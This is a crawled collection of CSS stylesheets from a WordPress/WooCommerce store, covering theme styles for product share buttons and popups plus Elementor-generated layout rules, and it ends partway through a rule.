@keyframes venamfadeInLeft{
    0% {
        transform: translate3d(-20px,0,0);
    }
    100% {
        transform: none;
    }
}
@keyframes venamfadeOutLeft{
    0% {
        transform: translate3d(-20px,0,0);
    }
    100% {
        transform: none;
    }
}

@media (max-width: 768px) {
    .venam-products-nav .wrapper-short {
        display: none;
    }
	.entry-summary .inline-text {
		font-size: 14px;
		margin-right: 10px;
	}
	.product-desc-wrap .nav-tabs .nav-item {
		margin-bottom: 0;
		width: 100%;
		margin: 0;
	}
    .woobt-wrap-responsive .woobt-products .woobt-product {
        display: flex;
        flex-direction: row;
        text-align: center;
        padding: 20px 0;
    }
}

.venam-product-share {
    display: flex;
    align-items: center;
    color: var(--theme-black);
    margin : 15px 0;
    font-weight: 500;
}
.venam-product-share a {
    font-size: 13px;
    margin: 0;
    color: #fff;
    width: 30px;
    height: 30px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 100%;
}
.venam-product-share span.share-title {
    margin-right: 5px;
}
.venam-product-share a.social-facebook {
    background: #3b5998;
}
.venam-product-share a.social-twitter {
    background-color: #1da1f2;
}
.venam-product-share a.social-pinterest {
    background-color: #e60023;
}
.venam-product-share a.social-linkedin {
    background-color: #0077b5;
}
.venam-product-share a.social-reddit {
    background-color: #ff4500;
}
.venam-product-share a.social-whatsapp {
    background-color: #25d366;
}
.venam-product-share a.social-ok {
    background-color: #ee8208;
}
.venam-product-share a.social-telegram {
    background-color: #0088CC;
}
.venam-product-share a.social-email {
    background-color: #000;
}
.venam-product-share a.social-viber {
    background-color: #7360f2;
}
.venam-product-share a.social-vk {
    background-color: #4C75A3;
}
.venam-product-share a.social-youtube {
    background-color: #FF0000;
}
.venam-product-share a.social-vimeo {
    background-color: #1ab7ea;
}
.venam-product-share a.social-tumblr {
    background-color: #34526f;
}
.venam-product-share a.social-flickr {
    background-color: #0063dc;
}
.venam-product-share a.social-github {
    background-color: #6e5494;
}
.venam-product-share a.social-behance {
    background-color: #1769ff;
}
.venam-product-share a.social-dribbble {
    background-color: #8aba56;
}
.venam-product-share a.social-soundcloud {
    background-color: #ff8800;
}
.venam-product-share a.social-spotify {
    background-color: #1db954;
}
.venam-product-share a.social-snapchat {
    background-color: #fffc00;
}
.venam-product-share a.social-tiktok {
    background-color: #25F4EE;
}
@media (max-width: 1025px) {
    .venam-social-icons .whatsapp-desktop {
        display: none!important;
    }
}
@media (min-width: 1025px) {
    .venam-social-icons .whatsapp-mobile {
        display: none!important;
    }
}
.venam-popup-content-big {
    width: 100%;
    background-color: #FFF;
    margin: 0 auto;
    max-height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
}
@media (min-width: 768px) {
    .venam-popup-content-big {
        max-width: 800px;
        max-height: 600px;
    }
}
.venam-product-question-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: var(--theme-gray-background);
    padding: 20px;
    margin-bottom: 40px;
}

.venam-product-question-tumb {
    margin-right: 20px;
}
.venam-product-question-top .venam-product-question-title {
    color: var(--theme-black);
    font-weight: 500;
    font-size: 18px;
    position: relative;
    padding-bottom: 10px
}
.venam-product-question-top p.price,
.venam-product-question-top span.price {
    color: var(--theme-primary);
    font-size: 14px;
    font-weight: 700;
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: flex-end;
    line-height: 1;
}
.venam-product-question-top  p.price del,
.venam-product-question-top  span.price del {
    opacity: 1;
    font-size: 16px;
    color: #b2b2b2;
    margin-left: 10px;
}
.venam-product-question-buttons {
    margin-left: 20px;
}

.product-desc-content h4.title {
    display: none;
}

.woocommerce table.shop_attributes th {
    font-weight: 500;
    border-bottom: 1px solid #eee;
    color: var(--theme-black);
}

.elementor-page div.product div.images {
    float: left;
    width: 100%;
}
.venam-product-view,
.venam-estimated-delivery {
    margin-top: 5px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.venam-product-view svg {
    max-width: 14px;
    max-height: 14px;
}
.venam-estimated-delivery svg {
    max-width: 18px;
    max-height: 18px;
}
.venam-product-view span,
.venam-estimated-delivery span {
    font-weight: 600;
    color: var(--theme-black);
}


--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-12286.css?ver=1643430503
body_size: 10239
content:
.elementor-12286 .elementor-element.elementor-element-736f8dd8 .elementor-background-overlay{width:100%;height:100%;}.elementor-12286 .elementor-element.elementor-element-5b10cf0c .elementor-background-overlay{width:100%;height:100%;}.elementor-12286 .elementor-element.elementor-element-7f0fd980 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12286 .elementor-element.elementor-element-74343e1f .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-12286 .elementor-element.elementor-element-74343e1f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12286 .elementor-element.elementor-element-71474629{--e-icon-list-icon-size:14px;}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-text{color:#6E6E6E;}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12286 .elementor-element.elementor-element-71474629 .elementor-icon-list-item > a{font-size:14px;}.elementor-12286 .elementor-element.elementor-element-699813d8 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12286 .elementor-element.elementor-element-4028308b .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-12286 .elementor-element.elementor-element-4028308b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12286 .elementor-element.elementor-element-71d6a340{--e-icon-list-icon-size:14px;}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-text{color:#6E6E6E;}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12286 .elementor-element.elementor-element-71d6a340 .elementor-icon-list-item > a{font-size:14px;}.elementor-12286 .elementor-element.elementor-element-76a3a6a > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-12286 .elementor-element.elementor-element-58a15cea .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-12286 .elementor-element.elementor-element-58a15cea > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-12286 .elementor-element.elementor-element-20c9ed5e{--e-icon-list-icon-size:14px;}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-text{color:#6E6E6E;}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12286 .elementor-element.elementor-element-20c9ed5e .elementor-icon-list-item > a{font-size:14px;}.elementor-12286 .elementor-element.elementor-element-3ce52f93 .elementor-background-overlay{width:100%;height:100%;}.elementor-12286 .elementor-element.elementor-element-c0851ec .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-12286 .elementor-element.elementor-element-c0851ec > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-8833900 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-8833900 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-7a81364 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-7a81364 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-145f352 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-145f352 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-41733a6 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-41733a6 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-390731f .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-390731f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-6ba6876 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-6ba6876 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-97608b7 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-97608b7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-910ce0f .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-910ce0f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-2368bf4 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-2368bf4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-ef578eb .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;}.elementor-12286 .elementor-element.elementor-element-ef578eb > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-12286 .elementor-element.elementor-element-251dc798 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-12286 .elementor-element.elementor-element-251dc798 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-12286 .elementor-element.elementor-element-7d57155f{text-align:left;}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-25554.css?ver=1641743828
body_size: 15490
content:
.elementor-25554 .elementor-element.elementor-element-30c56c87 .elementor-background-overlay{width:100%;height:100%;}.elementor-25554 .elementor-element.elementor-element-2473abe8 .elementor-background-overlay{width:100%;height:100%;}.elementor-25554 .elementor-element.elementor-element-57f2620b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25554 .elementor-element.elementor-element-18f8c3c9 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-18f8c3c9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-7d0af308{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-7d0af308 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-4baab451 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25554 .elementor-element.elementor-element-b54e551 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-b54e551 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-4fa58e42{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-4fa58e42 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-784573d1 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25554 .elementor-element.elementor-element-4a3677d8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-4a3677d8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-22d30dc6{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-22d30dc6 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-73c56680 .elementor-background-overlay{width:100%;height:100%;}.elementor-25554 .elementor-element.elementor-element-db5ca23 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-db5ca23 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-ea0521c{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-ea0521c .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-612ecbe9 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-612ecbe9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-0d8a039{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-0d8a039 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-ddae2cb .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:normal;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-25554 .elementor-element.elementor-element-ddae2cb > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-e834c99{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-e834c99 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-874ae4a .elementor-spacer-inner{height:30px;}.elementor-25554 .elementor-element.elementor-element-994aa9f .elementor-background-overlay{width:100%;height:100%;}.elementor-25554 .elementor-element.elementor-element-c545803 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-c545803 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-25554 .elementor-element.elementor-element-42862ed4{--e-icon-list-icon-size:14px;}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-text{color:#6E6E6E;}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25554 .elementor-element.elementor-element-42862ed4 .elementor-icon-list-item > a{font-size:14px;}.elementor-25554 .elementor-element.elementor-element-c67e8ef .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-25554 .elementor-element.elementor-element-c67e8ef > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-25554 .elementor-element.elementor-element-0bbfad8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:normal;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-25554 .elementor-element.elementor-element-0bbfad8 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-25554 .elementor-element.elementor-element-25f3309{text-align:left;}@media(max-width:767px){.elementor-25554 .elementor-element.elementor-element-7a75974c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25554 .elementor-element.elementor-element-1684764 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-28202.css?ver=1641580464
body_size: 8449
content:
.elementor-28202 .elementor-element.elementor-element-18fc2810 .elementor-background-overlay{width:100%;height:100%;}.elementor-28202 .elementor-element.elementor-element-290c1a58 .elementor-background-overlay{width:100%;height:100%;}.elementor-28202 .elementor-element.elementor-element-fc13238 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28202 .elementor-element.elementor-element-729a93ab .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-28202 .elementor-element.elementor-element-729a93ab > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-28202 .elementor-element.elementor-element-5418c082{--e-icon-list-icon-size:14px;}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-text{color:#6E6E6E;}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28202 .elementor-element.elementor-element-5418c082 .elementor-icon-list-item > a{font-size:14px;}.elementor-28202 .elementor-element.elementor-element-50e7a842 > .elementor-element-populated{margin:0px 0px 25px 